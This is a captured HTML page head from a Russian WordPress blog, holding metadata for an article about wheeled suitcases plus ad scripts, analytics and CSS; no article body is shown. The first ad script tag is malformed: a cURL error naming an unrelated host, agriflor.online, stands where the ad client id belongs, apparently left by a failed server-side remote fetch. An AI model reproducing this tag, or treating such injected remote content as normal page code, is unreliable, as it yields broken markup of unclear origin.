

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techmagia.ru/luchshie-chemodany-na-kolesah-dlya-udobnogo-puteshestviya/
body_size: 32797
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-cURL Error: Could not resolve host: agriflor.online"
crossorigin="anonymous"></script>

	<script data-ad-client="ca-pub-9285410541051542" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta name="yandex-verification" content="a3c8042612549db5" />
	<meta name="rp6d7efb1b0f3f4110863e7ec03d439990" content="eb94115d34ea89f51942c6c2455d9d9f" />

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0KLVEH6BSE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0KLVEH6BSE');
</script>
	<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://techmagia.ru/xmlrpc.php"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Лучшие чемоданы на колесах для удобного путешествия - ТехМагия</title>
	<link rel="canonical" href="https://techmagia.ru/luchshie-chemodany-na-kolesah-dlya-udobnogo-puteshestviya/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Лучшие чемоданы на колесах для удобного путешествия - ТехМагия" />
	<meta property="og:description" content="Путешествие — это не только восхитительные пейзажи, новые знакомства и незабываемые впечатления, но и множество организационных моментов. Один из ключевых" />
	<meta property="og:url" content="https://techmagia.ru/luchshie-chemodany-na-kolesah-dlya-udobnogo-puteshestviya/" />
	<meta property="og:site_name" content="ТехМагия" />
	<meta property="article:published_time" content="2023-10-18T13:00:34+00:00" />
	<meta property="og:image" content="https://onbato.com/wp-content/uploads/2022/10/valiz-ici-0.webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Shcherbakha Shcherbakha" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="3 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://techmagia.ru/#website","url":"https://techmagia.ru/","name":"\u0422\u0435\u0445\u041c\u0430\u0433\u0438\u044f","description":"\u041b\u0430\u0439\u0444\u0445\u0430\u043a\u0438, \u0441\u0445\u0435\u043c\u044b \u0438 \u043f\u043e\u0434\u0435\u043b\u043a\u0438 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://techmagia.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://techmagia.ru/luchshie-chemodany-na-kolesah-dlya-udobnogo-puteshestviya/#primaryimage","inLanguage":"ru-RU","url":"https://onbato.com/wp-content/uploads/2022/10/valiz-ici-0.webp","contentUrl":"https://onbato.com/wp-content/uploads/2022/10/valiz-ici-0.webp"},{"@type":"WebPage","@id":"https://techmagia.ru/luchshie-chemodany-na-kolesah-dlya-udobnogo-puteshestviya/#webpage","url":"https://techmagia.ru/luchshie-chemodany-na-kolesah-dlya-udobnogo-puteshestviya/","name":"\u041b\u0443\u0447\u0448\u0438\u0435 \u0447\u0435\u043c\u043e\u0434\u0430\u043d\u044b \u043d\u0430 \u043a\u043e\u043b\u0435\u0441\u0430\u0445 \u0434\u043b\u044f \u0443\u0434\u043e\u0431\u043d\u043e\u0433\u043e \u043f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0438\u044f - \u0422\u0435\u0445\u041c\u0430\u0433\u0438\u044f","isPartOf":{"@id":"https://techmagia.ru/#website"},"primaryImageOfPage":{"@id":"https://techmagia.ru/luchshie-chemodany-na-kolesah-dlya-udobnogo-puteshestviya/#primaryimage"},"datePublished":"2023-10-18T13:00:34+00:00","dateModified":"2023-10-18T13:00:34+00:00","author":{"@id":"https://techmagia.ru/#/schema/person/e7cc5d3c1f1cb083ca86ef1a0ea47bd5"},"breadcrumb":{"@id":"https://techmagia.ru/luchshie-chemodany-na-kolesah-dlya-udobnogo-puteshestviya/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://techmagia.ru/luchshie-chemodany-na-kolesah-dlya-udobnogo-puteshestviya/"]}]},{"@type":"BreadcrumbList","@id":"https://techmagia.ru/luchshie-chemodany-na-kolesah-dlya-udobnogo-puteshestviya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://techmagia.ru/"},{"@type":"ListItem","position":2,"name":"\u041b\u0443\u0447\u0448\u0438\u0435 \u0447\u0435\u043c\u043e\u0434\u0430\u043d\u044b \u043d\u0430 \u043a\u043e\u043b\u0435\u0441\u0430\u0445 \u0434\u043b\u044f \u0443\u0434\u043e\u0431\u043d\u043e\u0433\u043e \u043f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0438\u044f"}]},{"@type":"Person","@id":"https://techmagia.ru/#/schema/person/e7cc5d3c1f1cb083ca86ef1a0ea47bd5","name":"Shcherbakha Shcherbakha","sameAs":["http://techmagia.ru"],"url":"https://techmagia.ru/author/olga/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="ТехМагия &raquo; Лента" href="https://techmagia.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="ТехМагия &raquo; Лента комментариев" href="https://techmagia.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ТехМагия &raquo; Лента комментариев к &laquo;Лучшие чемоданы на колесах для удобного путешествия&raquo;" href="https://techmagia.ru/luchshie-chemodany-na-kolesah-dlya-udobnogo-puteshestviya/feed/" />
<link rel='stylesheet' id='simple-sitemap-css-css' href='https://techmagia.ru/wp-content/plugins/simple-sitemap/lib/assets/css/simple-sitemap.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://techmagia.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbspoiler-css' href='https://techmagia.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-bar-css-css' href='https://techmagia.ru/wp-content/plugins/cookie-bar/css/cookie-bar.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://techmagia.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://techmagia.ru/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://techmagia.ru/wp-content/plugins/wp-polls/polls-css.css?ver=2.75.6' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://techmagia.ru/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='colormag_google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://techmagia.ru/wp-content/themes/colormag/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://techmagia.ru/wp-content/themes/colormag/fontawesome/css/font-awesome.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://techmagia.ru/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://techmagia.ru/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://techmagia.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.3' type='text/css' media='all' />
<script type='text/javascript' src='https://techmagia.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.1.9' id='bbspoiler-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/cookie-bar/js/cookie-bar.js?ver=1769362147' id='cookie-bar-js-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/colormag-custom.js?ver=6.1.9' id='colormag-custom-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/html5shiv.min.js?ver=6.1.9' id='html5-js'></script>
<![endif]-->
		<style>
			.pseudo-link{cursor: pointer;text-decoration: underline;color: #1f60d6;}.pseudo-link:hover{text-decoration: none;}		</style>
				<style>
			.pseudo-author-link{cursor: pointer;text-decoration: underline;color: #1f60d6;}.pseudo-author-link:hover{text-decoration: none;}		</style>
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4784705706293533"
crossorigin="anonymous"></script>

<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="//www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
<meta name="verify-admitad" content="68dfecd8e1" />
<meta name="google-site-verification" content="ZedWwfZxvzyI_L02omsrYTrXULP6JBSMii4xE7gfzD0" />
<meta name="google-site-verification" content="ZedWwfZxvzyI_L02omsrYTrXULP6JBSMii4xE7gfzD0" />
<script charset="utf-8" async src="https://rbtwo.bid/pjs/A3tmbVMtv.js"></script>
<meta name="verify-admitad" content="e23c180ec1" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9285410541051542"
     crossorigin="anonymous"></script><style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" sizes="32x32" />
<link rel="icon" href="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" />
<meta name="msapplication-TileImage" content="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" />
<!-- ТехМагия Internal Styles -->        <style type="text/css"> .colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],
		#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle{background-color:#ffdb3d}
		#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,
		#masthead.colormag-header-clean .social-links li:hover i.fa,
		#masthead.colormag-header-classic .social-links li:hover i.fa,
		#masthead.colormag-header-clean .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation .random-post a:hover .fa-random,
		#masthead .main-small-navigation li:hover > .sub-toggle i,
		.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa  {color:#ffdb3d}
		.fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,
		.main-navigation ul li.focus > a,
        #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a {background-color:#ffdb3d}
		#site-navigation{border-top:4px solid #ffdb3d}
		.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,
		.main-navigation ul li ul li:hover>a,
		.main-navigation ul li.current-menu-ancestor>a,
		.main-navigation ul li.current-menu-item ul li a:hover,
		.main-navigation ul li.current-menu-item>a,
		.main-navigation ul li.current_page_ancestor>a,
		.main-navigation ul li.current_page_item>a,
		.main-navigation ul li:hover>a,
		.main-small-navigation li a:hover,
		.site-header .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,
		#masthead .main-small-navigation li:hover > a,
		#masthead .main-small-navigation li.current-page-ancestor > a,
		#masthead .main-small-navigation li.current-menu-ancestor > a,
		#masthead .main-small-navigation li.current-page-item > a,
		#masthead .main-small-navigation li.current-menu-item > a{background-color:#ffdb3d}
		.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item>a {background:#ffdb3d}
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,
		#masthead.colormag-header-classic #site-navigation .menu-toggle,
		#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul > li:hover > a, 
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a, 
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,
        #masthead.colormag-header-classic .main-navigation ul li.focus > a{ border-color:#ffdb3d}
		.promo-button-area a:hover{border:2px solid #ffdb3d;background-color:#ffdb3d}
		#content .wp-pagenavi .current,
		#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span{ background-color:#ffdb3d}
		.pagination a span:hover{color:#ffdb3d;border-color:#ffdb3d}
		#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,
		#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover{color:#ffdb3d}
		.comments-area .comment-author-link span{background-color:#ffdb3d}
		.comment .comment-reply-link:hover,.nav-next a,.nav-previous a{color:#ffdb3d}
		#secondary .widget-title{border-bottom:2px solid #ffdb3d}
		#secondary .widget-title span{background-color:#ffdb3d}
		.footer-widgets-area .widget-title{border-bottom:2px solid #ffdb3d}
		.footer-widgets-area .widget-title span,
		.colormag-footer--classic .footer-widgets-area .widget-title span::before{background-color:#ffdb3d}
		.footer-widgets-area a:hover{color:#ffdb3d}
		.advertisement_above_footer .widget-title{ border-bottom:2px solid #ffdb3d}
		.advertisement_above_footer .widget-title span{background-color:#ffdb3d}
		a#scroll-up i{color:#ffdb3d}
		.page-header .page-title{border-bottom:2px solid #ffdb3d}
		#content .post .article-content .above-entry-meta .cat-links a,
		.page-header .page-title span{ background-color:#ffdb3d}
		#content .post .article-content .entry-title a:hover,
		.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,
		.post .entry-title a:hover,.search .entry-title a:hover{color:#ffdb3d}
		.entry-meta .post-format i{background-color:#ffdb3d}
		.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,
		.entry-meta .tag-links a:hover,.single #content .tags a:hover{color:#ffdb3d}.more-link,
		.no-post-thumbnail{background-color:#ffdb3d}
		.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,
		.post.post-box .entry-title a:hover{color:#ffdb3d}
		.widget_featured_slider .slide-content .above-entry-meta .cat-links a{background-color:#ffdb3d}
		.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,
		.widget_featured_slider .slide-content .entry-title a:hover{color:#ffdb3d}
		.widget_highlighted_posts .article-content .above-entry-meta .cat-links a {background-color:#ffdb3d}
		.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,
		.widget_highlighted_posts .article-content .entry-title a:hover{color:#ffdb3d}
		.widget_featured_posts .article-content .above-entry-meta .cat-links a{background-color:#ffdb3d}
		.widget_featured_posts .article-content .entry-title a:hover{color:#ffdb3d}
		.widget_featured_posts .widget-title{border-bottom:2px solid #ffdb3d}
		.widget_featured_posts .widget-title span{background-color:#ffdb3d}
		.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#ffdb3d}
		@media (max-width: 768px) {.better-responsive-menu .sub-toggle{background-color:#e1bd1f}}</style>
				<style type="text/css" id="wp-custom-css">
			blockquote {
    padding: 20px 30px 20px 30px;
    margin-bottom: 18px;
    background-color: #ffffbd;
    color: #111;
    border-radius: 5px;
	font-size: 15px;
}

.wp-polls .Buttons {
    border: 1px solid #c8c8c8;
    background-color: #ffdb2d;
}

#site-title a {
    color: #b52052;
    font-size: 46px;
    font-weight: 800;
